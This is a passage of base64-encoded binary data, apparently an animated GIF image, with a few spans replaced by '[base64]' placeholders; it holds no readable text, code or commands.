p6XB/5lO/Knogc/+OxEJc/pHK+P4iiHOpihjlbgQhrxwYR/slAEGqCs49wFeZ9JrhKTwySnlM6YfFfOcpuMxIrEiq/9ON5IPwN/qFop2tBaaV+aaPqVOYelVxrwNARWrdSmHnpcWEAIQcBBa8RcKzEl8HSoo+AwNDBrrUl4DF3T3dv1Z3vXxbGZYRyUOZu4IbNDu7TjhcmINiEaonTqtm7TtW0YB17oBK3LsGOQhU1QnVLYu76zHHsi/pbNGS3wSBZnKLyBQrLEUzx60wPaSrZtcSiIqjwrcwPLyzIzY5DNA67OYx3QC72EQ5deMZ40G41wwIZyuAZ1UA9psAU9kIT/0JHyub08yz2RMLSQGz5C4xGoigniu7mg0pzu8EKdcomN0RgxzIgolKr6ShOayK+S0apO46pPk4oF4j6gSyACayAMIIRTEIQ90Atiejq2Yj/AMIwYgL+6sjBHGUC627ofErb9kwZcUIRE+L9NMAUcOjv7o4bJaLZoKEAhcsBtgAd42IZa4Qb6EyJesAStMyEK3IS8ExG+IxG/a5/ju6fCOJYQHEH1EB33MCj5SIREGJdMiMEoq5eK/nJBNEojGdQt4bFBEMFBO+oPHUS44+KVXzE9cTCRcoCGFbEFaRiGcVmELKgzRXrCjjsvkJtCMemIRLO9QjMlppKJ9AKZKzk+Y4GfdWxH8blCSRI+M8THmiCa/OofKfmKnOs0AAoLXAI6Owy/AkiDWdBDtNqL9WMrp2M/twIBGaCBI2AMtLk1TMTEXTsibMIbJNQDSWyETaDEU0AhkKSGWcA1aBvFxQrFZ+uhXlgbvdowXTshU9AydIHFHrOOXIAf0cqO9iktEdSiI+PFaZEPuxijUrgCNxCE4WFB/4DKF0zGysMyh8K8ZvydZwwz4tLBMtuVavxBPkqWciiHlOpG/meghD2IA4eggeUrRyA5R38skn4MvpxKPr7cMzRpiZOjQp7wQnv8Dnx8uZuJtCAJn0vSS6w6E6UJGjXJPq5CyK8SOjwJus0cuiSgpojUC77ww6f7iwtSAA+igZlqFMfQSZAUDl47osiiG9MQrMWbxE5oSZd8SVnQzR6aBl7YhmlQoVrZhl5QO/pzyV7Qw7NkDQ30lVwAvH36se7IAlykOF2EN9KRD0VQhECIHBkoAldkQWP0Fq0Ml8rjStlZRhrkPLEcSzKLxrJMuDOzRj5KqXNoy3U4h1LIBWGIS5kqAnK8S5vinnTUS1JC0H0EPpXbCf8JCUerEsQ0FosJQ4vR/p4EpSqlmb41wYmaUxr+UpoDkkOxUiABY0i5wABZSKJT6AOJ/AAPIM1AxMjEMKvGcIxT0DDZ7LYfWjHh8A1XoZvNEAZJyAM9+D9diKZes79e6ARHscRm04XkdMDIcpWXdDHHwqxWjKcdi8UNVKrAG5b28Q4sEsHsPLLRkZbuZCkSK4WNgIMVvEraOk/1FBf1XE9ycbz2/EqCg8/9kM9AlU8zQy59YTj8lIZzSJ5zeAVTCJUzOALas8sCZS/dw9C9BEzHfDkppJ8iUa9Ju5IJNRYrstCU0DPyOhnInC8OZdWroL7/CVEBWhr/MosFohM5lJoAa8i1oIPJogbRtCAZ/j1N1Hw1xFiBI8DRRlmbAYzNHwWibYusbJCGV1AEGMmETeAFE8owSRlASHnSKJXSwalSIdWNbWOnXuMF/[base64]/hDV0tNjcQCHCWhTlhEH3XWbdva2dyGZ8gEACmFU8C1vNrRWnnStOmE/maTBXCDNnENxV4owOWcBcool13JQKGsJ2eY0KMMPHya1/EYBnvdxXxlKUnABFcQBkE4jCi4wHwzT6is0zyVXHJxKNFbEPdkWBx02EE9S3LzwYYbjXUwvRQJh1cAqUAoA5+wx3vyDqcCWUjDGZItWdpFWT4DH5vtS5VztHg0mZZF2Yqh0HtcEgl1quB12cBM0FbtWfzSWQA6yBEVtTo02s1MUbjAgE4IxRbtg6b1i60hpq/poKmr2jyElEehvwxTMRarLK4F0tjchmwwBcSiwLLNq6xLW488BbKlQJYcjgKkm0y8utfkSbaZDF0AWOeMIr9zBisSMsxBA2mtVxKE/pZRMMFpGQVbcIY4UCo4UI18649yqdwRHuFyuVyzDK792JvN5dzOJVRymxxDFV1sBMIUqYdwaIQsyAIdoQAPFLJRjV2cUj7wspkFDb6/1N3dbaSTxUcm/pijglnvEJJGGzl3RNU/q5iZUFWae94O9Vk4JKBZIlFchZoT7czwA4PJqqxesIQ+KIOu8Ys/qUim66AYuFFHiQxIaTa6Y9/KojHfoBsfSk5c880Swqtfy1+PhIwCbDZQzMReyDaY9Nb7K+Ae4oXGw1svPbcGpk5bHFNBMK3BpeBWsOBeRNwMHoYsUKorOMvgGjMRJmESNuHhMksWZmEXfuEHsUZFFYdw/pjYi22HcxCESK1LMV03vw3ixjTiQ7ti70k+LDYlBc2e83HC41VHlYlZLSbQ+aEY4LUkDd1QDm3eLobDNRljW8XV7xO6632LWQhFIWLO7nXaYarIptsIGVCUEfLWtUUhnexjwxkH35BbyuCF4OQFXIOm+6WmWUjktJGMZjuGGIOHH1Knq5MFFeM1X5sMTOaseWJgY/Zb1+0DZbmGYdgiJCtlp5QEUYgeaMACpSqCqsQ3V37lWIbKcpllzLXlnYZP1YDh52C4cBiNVHG4PmqHdsiGOKjLHj7mppbiZHbQlRW5ZsbC5rNiIhZZlWCJ8gmt3/s9ac7mlRufntpdkNli/pB73ujrYp1tk1wasKJF5zJuSDVWJ5yUZ2FSq1ejYw+ogBSQAbN5Jm9tW/[base64]/qbg0OxeQ85T4OgGWeANdIZOHtWP7YNocIaSNmlceIVdTOl91WBn8AFKWgHHY8aGrW3bxjITzm333Dze1u3m+GkZ9hdpcIZfJu6jfm2mVu4ir9DYpepvju5HckzmA7nqLrmz7tQDVeJ4PQxtll3wVhL56gncjcKpKm/zPm+gTUi3LuO0QGfuY+e1yI0Zy8RGwAK8luNXs+9kQgEe0G88jhTCxkTDjqxj2AYDbLYFh8kET+izzbBOKIRCWPDhkOhqe+ck2jotpeRjMAU3+El5gk7peA7BG9PX/fAQByj0KPHV7kVMyODnoIFPkoExEhWaHi6clnXcPmGdZkawXNg//vXtBzFU4xGHc5icRE2eo26HTaABkC5ypyYWSiWvszYqcLYYpIJd2z2ZrRY0Z++ISnKkOxMfMk3MwBxrMAETTvJyLl5rMR9zC/CqsFjv7hvaNV+LFbsNuYXzrslrOkcm98Pzs7naXXtN2QQO3bhS+qvftiVb5FybQjbkX+uFQqADOlj0PU+n9t3e3XBSSA4OCaR3NyAsDN/02Oh0T98c034GERx17axgExSFDIaGXJCB2HbxF89B/5h1Gq/1WsZ1XBfLXTcPoPZ1YI+OaChq4paHdmiECkjuZD9meyxQcEbHj20qah8Za8d2mdD2/GEqSpqfKxdrZW5ZLn80Chhv/rROd3Q/73U3i/U2tQFrSAinJuaE87T6kw9AgKUjDL9QABpgjMCGlPvLaMYJ+IDesBPqX6yTZG81IcaRhYeHeEbftVYJ+DXuBeDIaJ7khUZw9dTom48veWdQ9lFthJIHKDQ18TVtqdaDBlioAO6ogDKYQZmPRoel5YQFnpy3feDiEFwwjxg2HqEGO6BuuGGXB3noAwpQ+uP3W/h5wiUJr2d3+tkdw+meeuvG3XK3eq/2qe7Q7ioJzJlFWfgK97C3/kdK9/JHb7Rvd7hG0YbstfQ9hlPIYblXOsJYPwVwv7zf+/1eRLRjm1oJfEkHiF7UegmU1WnWLGoIOzFEiJBg/q9ZhehQpFOoE7WM1Mhx7EhuXEduHLlpFDgQ4TFZlBZRylTq1StYuZw5y/XsJs5nMxXw7DlhAs+fCkA0euZs2DBmuHDZauqq1ShRkqZKEuUKF7RNFECAiOEmECVKglqWKpvpbNi0ateGPXu2LNy4cufSrVsXJi5hwmg6kybt3Dppep09k4YtnDhx6drJkzcHaM/IkidTlvxzAoXMmjdz7uy5AoUKFVasEG36NOnTp0Orbq2atenMrT3DFk16Bm7cpEvb3u07tWvXskFvfo25NmgQrH0PFz2cM3HWxaOPDm79uoXs2rdz7+79O/gF4seTL7+AAfr06hkUYK++APz4/vLnwx947D4vS42yqOj/QYIEkqGgAAE8ZNEHIZZYwtBBD5mkkUMmdTQOSCdpRI1BD81iUCeyODRLRAhVZFEhD3IjEkcUetTRhRdGdJ8upWRCFkwy0WRTTjftNBlQlw21iVFIKbWUU1BJRZUotjAjTSlbKReFG1HuAdZbMs7IFpZtVQkXTF16WZYtdok5F1557UWTX+us88wruNAEjWHhrKMYY/JkAVlleeoZ2U+0+dlZcLxdFxxyg4K2WnOCQjdabroB15pvjc7wqKHKOdecoc6BYBpvzf3556WZimoaeKWaemp246VqnnjruYoefbDSN2t8AxGU0ib77bCDCv9J/[base64]/smy7YeyUNShsyeiuGJI6Gb04rq6APluTKbcSBNOuYjujE8ym97jBBVsMpOQ/RYZMJIEG+xkDFiwtEggerihRyAsSezWWr+7FFeX/Rq/VJccw+VxxkvpNdgwIgdWiisnE+bXYSrX2fKeFLhcGWTH0eznoaPmHNuozy06WtBCD21opEbn9r5rSVM3NP1T98xzaP0X56nPeEa1QVlNNFs7YHe8Vh6wha097nHg2MxGn4zcR22biEMPorCDD/[base64]/GRz7r5G9Q44vaoto3qUZmqmjym1+lpDMd1JwvOa/x36FkE0CfLQpTA3SN1RaAwFVqR4FfY+DYHgifCEpwPuJKmyxOsYk+FKEMReDgBzxIrGARiwBHQEMj8qYsFf4NRH5rkAvJQbgYeghwx2hIDRkkQwc5K1wbASK6XvQ3XZhiGuEgHixMMRPQ3aQmowsIACH5BAAyAAAALAAAAACAAsgAhw4GCAkOFhDInA/hrQT2uRAXHhE3TxiUeRauiw/3vBgPEBMcIxogJxowPBg1RBw5Sh1AVCBdVBhyYR6DbyAZGhsnLSEsMyFIRx1PYBv3wCMPCyMfJC4fHSInLicxNic0OyM4RCs6QSY8SitMWyhhYi9tdCx4ayfIoSvouSj4wzkVBC4YESskJiwsMDMoKDQ3PDI/RS1IUDpaXjaRhDOukzQxMzs/RDhOUjdoaTyCfj7Fpj7ctjj5yEMhET0nIT8vLTs3OEZMU0VHSUV3cUqOhUWbkUutm0YsJUM4NU41LkM/[base64]/v1IZCQYdMD3xXR39nXn+vqILFuID724xYH4RfUIduZIlySol2bomEZ4OJkI+QeI3Xx41nUpFrXI99V5RxZZV/dpGIhpGWm5ulrZTJv5Lk0Zrw25D84Jw/R6NbEKlSV5hzPpV3baCXkaavt59QAqtqIZ12YaCCUKR/a5+BdKGOYKCGfKOYcKKOhqChgaihm6DYzZ/95al6O6rk16396a14c7d6Ma2IdK+MfKuPhK2Xj7SViLSqfq6rqrO0jrqooLC2vLe+xrLx4r1kacdydsOVUbWaZLSgl7yajLy5t7+IP8qFh7yYgruflMSil8Kxq8avpMfFmb/GzcL+782kYMagisKsc8apnsm7hsa3ssi/vcnP186kldOxb863rM+8s9DIx9jEudTX29Wvl9ixptvOld7bqeC5ndu6sN+/eeLKiN/Iv+LQxufXmuLk5ea+uOze1uvTx+rCpe/lqfjxtu/t6/P19/XQf/[base64]/eD1gLH068QfDgxVk7WM68uQMDz6EbgB59uvXr2LNr3869O3YIZA7+wbly5EgSKFGizHEUa5gvSH7mzMnyU0mWNm3qQNIUzBs8cuWIMwxTu/CyiyWHIMJGDN416CB3BRW0UEMHSbgYRBI5hNFiG1ZFxiuxxAISFGM4gggZZLjAwoouAOFSDS604EINLUkxU35t7MSTFEL4pEQNP/ywkg9QHIUOO0vtgslTUPmiRGRQksXXW21VmVpfU1ZZ1pVcdpkWWXYR1pdef5U5GodiglBmYX958JhWVT0GJYemfYaaYGNpVZqcVbHVGJ15esbQYqgh9qWXXuFlwW638aZbA1c2ABsIsJWpm6O/[base64]/RDEGIqUMg+z+MKbAGwUQQEXx7791BKKJJqZMM02usTCLSCNwRFvJtFpYyzbb2kooWEIEKbQAuBTVXJGHmcRSChSoj+QIG1G4kNKKgL+0or77CpEFGWwEDDfcO9noExIH+/ELUuiAA40qqkizDTVTVRyn0CBXFhfIIo8mPVvUV6/9l6Up1GaiKie6ZsvfI2bm1m06b/[base64]/Qwrn9nf/UIjSvbFyX2DOZP+9Ge0RAIGLpFM2QErtcAFNtCBuQlb1zZFweSMjWwZdA51NIjEYmLnAVkQIQmPsBIxmAgRjtBELCDhCD+IQUhBAYIU6sBNbgoCcbPQRB266AgT/TAOh4gDFIZYRAYZ80FKFIhF7teQgXguIuL+uopinqiQNrziFYg4Dxb8QE0yoGR2LPjBj1RExiCdUCZZ8AMb/YCIilq0otSSjxiggIUxxKEXzEDKOY73MKhIow6fjAz0NKOaRrr0pSJjJSRNhqW8WM8wdHIZYrZmshDAQJOWgZLNZlaVoV0mK5aBXs+48knRbCZ+ShXU5qbnMUV6oDU0dVrWaFnL/[base64]/[base64]/shlgfvEytf6iD8CYvo1YK/Ua1/Qmgr9RsKqF4+DnuHqYpPLxtUawhDmI8FUu8MGGbasEGwDhBSIOV0RacEYpZCEQOAmEKYKBQ0G0gSZCYIkUYKuEKMhYJKhLYRzGcERZZyeeni3atixgZCn+acgLqcMV7RgFZzpiDrGdXQdYADggsIACC0hJwVxgnhlTFBOYCPM/B05wMFMTo34oRS/cjCSSQmwbvpAC/UT3vKxYPHpTwrPGo9u9QJ8lL+ElTJn+KBZoAg46k9tVH6KLqidRUrp+Fjf0ouW7kJhzy2JJu0vH8uu00ZiMv73xL4G96j/bbPUvYjU1blB96lWTra1utQ5cvY0tEUgBC+3yAVGSgIQj/[base64]/Ym0MDcZ/SljM0RTV/Q2Ck0k85Mzn3+/pWmOa1pd9HNorZaagU2wJZoyRqmLKV0sErtaU13ei8d0IBWl8rVsQa8g2IQhQsfgW6xcmUYIxgSES4bQGxnRzhpNwveEAyIlTtKwALEJgQ0QoGxs1FjcARxgE5xwGP6ZwCcVU+hZXgRcRCJlxGL5xBtoAmQgAVH0FHldBKVpxI/cm9VRmxCkmUd5XkBN3ql94M/+E+oV06O0AoOU1zGgzzQMHu+IAQTF19yYj+UJiV29ntWyDHOBT+MISfDBxYFxjLP8yfkRTPPpX1P1ReLoScpxWi31xigUXOh1DOJdBpmkV3vd36eVksn5xVP4yhYk3RNZxsIZjWvwWDy93T+DnY2+Jd/[base64]/EhKpKSGC2GQcqgaVch97Lca5CdqZUI1/zNgpFYp7gdWXnOIatVq1QFhjdggMLBMWkeJMcJE+MQABwg4YpAFzogIVgQJCtL+BreiCdXUBmIgFC3wAi/wEzZggUBgW2KgBCSygR44i7poi50jgplzM8I2EDYwihmIBSfmCFIQbytyjC9BL/omFPxGIlz2eaEXC6VXjWQ5jdeYjQDnZc3yC+cwUqpgCUvoHkLQhnCIfeuohXW2Je+4l28xj87VhTCDPj8FA/T0aBOXhqe0J1oYGvIlhjQDP0f1j3myjv2jkBpThykDdL2hQEhHdC/zhVCDQIH4KGdViBq5kcFkKq/2kQ3yAErwKv83JD8gWEppZTIhH9AECSCydsCFItWEd2SwUGHkEi6STT8hN1iAY9ymfxFCgs3pLc3ZGN7CAGSQCY7QLqoFb1H+dpX0VgNURi9xx5U/sIPvAmbqQnrVyAzRsJ7syQzWmI3aCHArBA7hyAqVoFzRMAx1YHt5uYW4515WwpcC+hV+WUhdiHQvUyY/hRft9ZhZKBrSx1R16VSFOZCbUZel5FSV+T+XZpn5dVVjgYdB11Vw0VWjhkBcIxyxUZq8dJpQVzZSZzaMyJrXAQPl8X8coBIlGXbCVi/28ZVf1gppNgzeMAyvUArVFEczNgZRgAT0MXc/4RItIgTGWW0+MAZwEAdz0GOyBm5empRM5C0WwBFzQCTr4QgmlKNXCZ5CQWVVRm8/sHUiUSs9iJ7UqJ7smad69J6tUAppaQmNwAznAA7+vGAJmAAN6mkKT3KXpGRKtycZATqgAlqgc5IQ9bgXBQZUnTRejron3WMWZhgYDjqZn8qYHWcWalJV07MoU+J9DvkbnAlqZ7FASGcpkrJ+qOYpGemioVJ/qRmjxESj2wEEr+IDFMABKyFYDCFsLOCkXAYJoccKvKBmwzANRXqNfooINNZuUmBbVAqlNmADKwE4ZRQUtgUFsCiLXfqlX8qUBdF4peCCd/[base64]/iElEKI+MageSqBC+YQkW5ruwKbu5KENV5nUnAZX5QlS5gr7KFr/qqjD+gdRs2BkA6etRIsHkqDbO3taaXCX5qCYBaCRBDqJbwMBAbCy/wqAXqmACaPRp7hUZTmJdxkJKhGJf6XSJbupxUM/9ZMQXpPnAohph7SlP1sipLTwOkqjYbomIhHKuhsxCpJkTHmXt2NQYGVrMkAoZItBypNsGatNhhA0cQK/iWrBhjeFO7HqX+ACLoiafSQA3c272z1wtIGh94F0Md1mFK8AL2Qlj2tm9dl0LL6W1t66W1iJTyZCtzoGXrQYx3y515G1t7uwFCkmvB6HnX+wp3SrjsabiH+56LC6hxoFxJ+EcQ6wtZMGeEMl6pK0prsblyEY/VYxZhwj80czSROTQ6ZT5Ft2dgSFQce7IASmc7Q08zIzSLwRfpuFRFlShU06EBRBau+n3FKwKfNqvAuzIFZpHES4i3QbTz96seybzWIQJAoHX5SgHSy6PVy43nqWbrOQzb273dKw4CEg2vAAmNsK3kOzA10AKCZXkywpVIcGMdyKWaFb/xlIlhVxAt8GUgQSuIIAb+Gca/9BIkblplBnMwwli1aQaxA6unCqzAiHuk0eLAjpsN0OBHrAANalYHLVCpeNJUWghK0MXBYOHBMSXCHjc/[base64]/WoX39WaFGoco25PzC3y57LGJNGKFvYj/[base64]/CVw3PIPW6xSSBjKf/+5bsnV0tRTcwpKohY3cT2t7xQLAIwkW/5FiPAxgAuIAXWi735Oc7dOw1rzdZtXQ7kMN/pbHql0M7TFhQtwAKbwwCtJSP0ZsVJoLZ0/E6CPdj3VAADwQalwC5QQFFRcM2Nzdgskq+Rjc19q2tYMFB0arUIHA2czb3bsLVI2ggSJR4dnQ3iWAmqwAsPqwkvEIZzMlqoaz/9yNKz7VKORsuGlBqTdI8WbJiIqRiacXu3fLEPOhnKHYV4sn3Wk7GEkbu+jXStIasmet2Z0ofGu91gk7zR4d3MCwN3e80bsAAUkJOVS9a1Ujq4sgzjPAzc697njM5vPd/z3Q3D0AtgFh/+f71QY9Tf8zyuK2JH6XQDbHvg20KCCh4R3AgSaQBZRyDZKyLpOsoCCnDphizAG35mBbzIH+7FhhsVUsG1jhAHaXDq6AQHkQMNpo3a09oLEueXR3aXbkgaC/lxXUECVxhyp4zKPJ5TxldflqSgfVayF3EBQyADMWCxpXpeZ2LBNq5ecSiGqEECF+Dch9Qxm/ShMjAXvgtB1W3dUCPd/YWidygpI8DlrJZBGFAE7p4D8F4CpVIC8J4DJXDvJNCIDyAU10wBBtgCNiBYU0sGzyhNvbDecK44co4syFLndk4ORfoLvHCk2hqUONlagrEBtVgvQQHAIREHgO1jiE4QVyH+EYveAbxVVyWy2BROZWCkIpiujHIqWe9SwOFMsG/uxTrPDK/wQ+kEB6eu6ht4BofA6sdzn9PKDPtZoDTOIX+ihoyG429xASmAAhMQA7bbSDDgCZ4gA10CA0GwBFuwBYoCAzewBVwAA5Q6mGZ/A25/AzLABHI/93I/BFNw93iP91RABDeAuUOwCIC/CHngBl1wAU4vNDlQBYq/+EYQfMv3nzL1JqixA05AA9eOPdl+FtR1A7jQCVzwmVIjkbU0NRRJarZKHJSAC1SQ7lzuABjw+hDgHDkQ+IFfBRxUBXqQ+7pfBPrety5gZAcIA2wMBDP2jK/Q5m+u8O7N8Mgi3+T+AA/mYA70nef/[base64]/jx3sp5IwfPnDly7btF6/UKkiNHc8QgcdGiY/[base64]/0yLTJDdtIiEDOV+i0wRY8/wpiE/4jOqOm4IQdKglCiVqbYpISoRRuXFxtCpII/[base64]/ngCEmAIMEIVCCMYYJHMxPSNm52s2gww4PM+EXPkoQJElbiEHyIQ0MSsiVV7MIXmsCIRprmNL18ZSNn+tTUFKcWq1ngAj8E4klgMACtbY0HNHgV2H7iCapIZQlnS5tS2DaULZTJIp2YG6PqdpW7aQUHXpmIa2CTA458JVpFIFXD/vUpwNlFJGD8ig/ptCpWSU5ylLPcrGTlATwsKhGhAQGuAmmZ0hWyV5zBTOlEEJohMOoTVKACEaYwSUriwJKXxMEIMHAsL9AONl/AXbSmRS34XesBLXhRAQqwgeYYsAYtSN4csOM8UywDeuDpRrvG0Y1xjMN615NXe7z+Ya9XYIJJkAAfFGrgL4/o537EY0HK/HCgUlpLfvnDn7fyd78FaEQiYroQg8gACRp9KEQtOhH6SHTAEimQWywwGQeO8MAIpoFlN8oRj34UjZpp8GbSAJIHnYSvnwHNhAQhGjR4wUJV3CsiMozaGw/nTan9640XKckFCLBRAiTAownIQEi3lgIeoGAHO9BBSlWaUt60lAhEgCQOVkIFUDQRKmaDYtrWhhSiVDGGErEAJbKoxbp1USufOxwVYiMpukwkBtHKQRqlxpFShYopPjzB4yBnR8mZoQqHwUkIbrCoW9wAdJ6RjK5OhzpF+gozIBABXBsgg09kcYu1uFsejuX+Bk/CJpTQGmUJqqkgD6BveMQzXwumowQxsAERkKClLdeVS1320pftAWYwydGN7ZXCEbFYEiTmgAQA/YsB0+kANH+ABT8cbLAJumY3Hza/[base64]/9a4YRoOZrKtFwVDpxBy4UmQtbODITlLzkzxUydYfUzAg4N7e74nUrbjhWDopgBC902csofg0YxCy4v+ZuWoJ9bXGyxQHnYOh+/SlRDZRgrllqR7Lrsq67elm9eGFPmNPgHiSgO+gxAKG0HrGAmDB0oijEgQy8S3NxYks/CHWAORK64TfDuQAAAtAHwD0Rt9bpAiCYjGTvbOARWCvoQfOoZzubrjSoIQ52iCNnAi2FH9KQBAIRaGVxiAMfrnSQXaiiEpVoRS/qgBH3uvFp33yvRQF3KgtIgKMf9Sh+RzpHOkaOqwDGjViGkJIb5MHAZMOFJ2CQYJ3+WuAGTAgCDCRCYnnThd7rdvBEagWVqkwBcyox5L1H7LDYuGEumKrAEKLlqjKVylTTpggCBjDxAQjA4hY/QcZPQAOO00AHW+WqEVBzEtEUJjR7YlQUVX4LJogAyojsjAhkMGUqb/FuXTiWA3S+850r6zVV2LkBNoWbKgBnU6P8TaSH4wBUbkCVAhNTC1jQgRqUqw2QyMQr7HzL71BWz3vmM2ar541p+CIWkGCFq3uBCTGIjIbcVGVzYvk+pSvsmtyEUFPHdEP85Q98c/iQFHygwABxC0bFNRnHKLAACrhgBTJirSNK0WpYh1C6NKP1daPho0zMwQePn0Mp4uCDJ8D+4RAnvBIrFGrshcRCEy8IVVzyEsOoYUrafyvJAeqLbW0bcb8gtyO43SIWGaTEDVmx6Sd88pMlRFERiVBEJ25xC2MQJREZqetQ+V2LTyjC+9/HQ/jF3wVIDiExJA4BRmQQGyrIOCNEiBZLfgpjNS2uAwKwb7ZFqt/fO2EH/eWqC7CcV4kBJko5lYsiY7iB1NGMBnirGAgyu7orSKECZPGCPMDAPHCDDayU1yAELzCCIigCMiO6HMgBUDIzM6i74XgAFhCYp/OW/wCQqiMD7ECX5+G6aaCsdvmO7jA7TdCETABCINQ67cKEWOgFIOkFR1CCFmgaC4ABS1OlVWKBcqH+phUEjtiSrb6bC+a4LbxjmL/7ECUQoAUSNQP6ASRIPAVgkMbzARmpEefaEVfzEZ65PGnIPGpQwjFYAQ3QAChAhGEohSvoAXtCvUZQoaNZCK1TgmhDNJpQr/fKob/xiNy7Nt7bP67hNh37NjMIsEVYNw+gKeQjG39TiRjoBFqYPgREQFywA4rwAO1rFJvrIirwgPPDtylYqlD5CLaAFqk6OMNBuI3CxPzSRK1yghy4gCJoAsmxE5rIky44sKhgxSiyg5d7MkVgFE/gxm7ciQnciiFAFjDrqzLjFN3BwuAAgeFyukXrj/zoABeIAjK4OqyjJV9Ql+jRQesShx7shUz+mI+WaYMPgYSCpA/Jw4RewCD4YAMg0IhLs5AplLsxeLR0NAAtlC0IWZi9m5AOyBjAYwM1VKBTI5EfSMM1bEMXWK44uA5IMCatky47jK5fwEN2YAc9RBIoeEMZcYRocARgW5kTEjaGWL1KsCBTyIKfsp/Ze7apmsQ3Kgn8I8Zi3Lb+87bg88RwI4STkIGtaCJbXIkbqMZqdEWKCAJZnEVHMSrzK6R16yTYwIELkwEguoChc4svSIt8yzc20qGp1D9jJKn+M4GMMoGvGsBbLKQbqCl065yxFJREgAwG1AxFWZTTiJ0RIIIuMLesyIMeWw2dI4S+GgtzlBavskimM5n+w2qa/[base64]/gCMPgC24gBpkwL+so/kMrEY6QjEiiJv4HGOzH+pOObxqdY0aS4g9HBxs6gTKmoQGQZATxgIi7CijxYJGTJUbEgTbeYFiM4zRZgs6eDEAYoEehggTQEAiBQgtfMAlnKBNsEjx70BeiaQyQMzughj2mgBmYopl7YBnGghmGIhSyogYd5uinEEDqFgjm4whWsTi2skAl5AURYGURou+8Ez/AMnjQ0T45BT5XktTk4BHOZgzEgmDFgA0fQJ+5Zkh35BWpgh3qRBkGcA3N5rKyLBVYgof8UykOwhINghWMzUEh4gbtgyjspHPo7nAd9xGqjSidVIlgJMQ/oJK/sAhLzBEVA0ZMIlCuNIhcFqhCIAXq7gSVYAiXbAkZxA0j+4ldI6oIuED/x28AYsFEmSFM1jRYiULhzHCUeM1KLsDZsU1LA3MTA8Iy7uJyTOAxZmYJzO8Ar5QItZUCnWJQvPRYpe5SswAMReIAHOBYSONg1ZdPZSMdTitPFm1PoGC7qEIMx8FmfLdYb4ZHJ0k2debVe8AUgkawN2rxX4IVhgFR7IQMgsCEGCZC4G885qEjq/[base64]/KhgBl1UNMRILQti52CiBAS6BIoAWMDDBGRDBBSYBiwQBAHE6BsGQF/kP6GzJJSmFgtTg31QX8IjUDrK8o8VHIIkG++SZ+YTUaPADQ5MLJfCDMdiYqIsCNuhUpevaSQOncFICUrURBELVVF2gNPyBtV0g5Xhbi/m0PtQAH8CCXhj+BkTwAUT4Bb3NkVgYBnZ4h5vUw6PdJxB6hcI9oTNoBCxZKMblhViQgsilCe1lCWGcxKmBUgSQWJAagIxdiZXSgd0YArBKCaUi0agwBn/bgiudPlrohERIBDvgAnnr0hjFhe77Pu9zg/D7V4DFg36FpClQjMR4yzS9HfgDrFGCC9nDqMKwqg4IzP3aAY39gBzAATYuCRG4DUJIv74YxcXcCTywibWSVztIBPUliluQgUAS2c2QAWOYGxzoI6mosi7KgZY1AAcIDQfIAbIgBBMkAtggBALGACOAlqKzSDULAfJpEFdlswBhASQAPOdqtZ+ZPEAdD0XdvCcppg/BDiX+aRKZ8REQmjVxGAYm1A8LUKw5wARdcwExSec5cC1PvWH5aRrnXIAsQASM8QPv5JazBQAXEWIi5paTeVud9AExSGIm/[base64]/NiIFbyCIcIKoZ3QpCgABpFg0DmB1PXlMhNYKkW8FsIef+BmFD9GkOF+gQY72RJokPKeFgRO1HPQyhfImDJDDJ8iwYP7CgnemgvvVnJvSAFqiBGgACNtC1XYvBH4hOSKu7hnboHHYQ6zgERwig4VIAjNZo2ubo4Fku/HxDLICCI5CROCjI34xPEsqnXqCGd6gHlv6n7ugnItkGZpjpSrBpOGiEXZhvnu4FNnjqyNXebIXjy/0XzfVLkDoAPqZr4BNf7C1lCzg+wGbMp3giBo+BrJ6/+cOirv5GcDQqsJRXUIhZmW1YHSiM5pXQCZgACVDxFY+AFneVCoiAuA6MkwJAyWkAC4gBu1wEQvgAi/ACCMcFsJyMxJABoUDs3a2M0Hj+uSKfm2VmZg6HFBK47AZwACMI8TXVHeVWujUzPAkmkcXbACA4gpTBTySAgnLxg+woJkhoBVOInl5KYZ85BChQAhaogSCQsx+4mPP+hSKpNWpABCUI7uqQaEuIA/ykgA6AkSjIgum0YeaekIeWYHHyg0ZABCwo2+o+W41GgiEWoI7ebghST2DD7VaLTyVhEh6RBvV+h3KotajdoA06h/heqCq5aZ5mhUbABF7ohTbo7zwyZZAIcDi2AKlM0jpOopMwAeCTqe19asWE8Ajngu3FcQXzsHvdAju4A+jrBBhAZg2nGyi/GyLInAKDDS8YgnRX95did3Zvqd3wAtuQd9v+ELOokj9rq68C1zaMkIC47jauyoEZyMrhWwQisIACg3BPKJ2UEI1jXjkkHyRA8hUZSF2pyL7ITtkukvLQiGYHGILiFfFpmYHPPqXhQs9F25bnmKf8RB/qKJHqQATtckkrFgdyKIfc3B5lPQRBYAMEIpc6INWVScgfmbVZ2wZHEAIhyAIycCwpOfQ0mLoTSZ4aTjNIj3TnbhDHsgQO2RaScYGkZxEF4AAk6HSOTjXmutuVOa8mMXUdcfvn+gV2qIe5b/VXh3V0wPtzAIeEaAQ4OAM+qIRd2IVGIJpfcIRqbfAkakrFmRph7wjdu0SPUupkzwHguwGAY/CLwAE3wED+XL6plICBekWyO2hdXIABcJfRogLrGk2MLgDx12ACD9BWopa2MoHSmiAJyM/3YkQBiZgAGQe+rhr4tvhfD9hMUtTkQiqJuQJmQSkrwh6dxfaVRs7dSPY+r/5qSEEN4NA5shbNkDcDN607B3hgF3QOCli0M5ynIwAeF1j68aEOKBA0TBC0YeiG9vjzX6BpyNIE+6ARTQCIUpZy9Yom7aA0duy2DXOUJQsbRI5aMXt1KA0WFh06uEAiJoiBkCJHkixZssCClCpXsmypkgGDlhXaOLJ06AgHCgoU/[base64]/[base64]/[base64]/oBSS/bROPIIT8wsEEHG/QtRgx0a+op7iyBGqpKHTjiCCJYGKUTBWKIAQWrcxwPOK1JcQD+axJP+TFVVb38cv3mWWklrFbRsDNWPcmm5ZZC5bNzDjRWPHHGIaxYuwsvmmg7WLfsebuYahN3cEDJBFAmQQQuEJj7qItd/AlNGHTggSbUbEBg4JdgcMCgfOHCE9chjb8ApkHc3EJiiTgYCKFWi094ooQmpIQi3NAFGHBMPKQJARMWBKQ8KGcINpQBDnMogxhcoIc9hMEH0vOt9YyrZCdD2Xws04GWsWs/JJDZfwIkIDDgYFukmYInqAAx0mwhaLuRwdSm9qCkPc1EQ4CRDIjjGkpMzQ1Wu1rWbCSSElQhbEEiBNlylCMdlaBIYBjJDAYEoBLYLlMOeMGTrGSlven+ZAGyg8IY/ha9OTgCEo4oxVV8EY1YlOJx3SiHskA5jWj4AivXY0afPFc+t2xjWcwgnR/8cAg/YOIX0cBEHFiwAAbEjgVI